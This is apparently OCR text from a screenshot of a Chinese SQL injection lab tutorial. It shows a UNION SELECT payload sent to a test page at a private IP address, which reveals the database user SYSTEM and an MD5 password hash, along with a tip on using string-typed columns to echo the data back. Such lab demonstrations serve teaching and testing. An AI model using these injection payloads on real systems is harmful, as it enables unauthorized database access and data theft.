 当前sql语句为：select * from TEST where id=1 UNION SELECT 1,null,null,null,user,null from dual
Id:1
Name:???
Age:24
PASS:man
USER:e10adc3949ba59abbe56e057f20f883e
Id:1
Name:
Age:
PASS:
USER:SYSTEM
回显位置带出数据,字段数据类型最好是字
符串类型
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.110.26/sqlinject/basic.php?id=1 UNION SELECT 1,null,null,null,user,null
from dual
Split URL
Execute